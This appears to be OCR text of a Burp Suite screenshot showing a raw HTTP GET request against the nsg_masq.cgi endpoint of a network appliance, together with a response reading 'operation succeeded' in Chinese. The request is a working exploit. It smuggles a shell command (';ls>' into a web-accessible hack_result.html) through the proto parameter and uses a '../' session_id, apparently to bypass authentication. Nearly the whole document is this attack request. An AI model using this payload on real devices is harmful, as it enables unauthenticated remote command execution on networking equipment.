 Request
Response
Pretty Raw \n Actions
Select extension...
Pretty Raw Render \n Actions
Select extension...
1 GET /cgi-bin/network_config/nsg_masq.cgi?user_name=admin&session_id=../&lang=zh_CN.UTF-8&act=2&
proto=;ls>/usr/local/lyx/lyxcenter/web/hack_result.html; HTTP/1.1
2 Host: 192.168.5.254
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: https://192.168.5.254/mainframe.cgi?user_name=admin&session_id=1291866054&lang=zh_CN.UTF-8
8 DNT: 1
9 X-Forwarded-For: 8.8.8.8
10 Connection: close
11
12
提示: 操作成功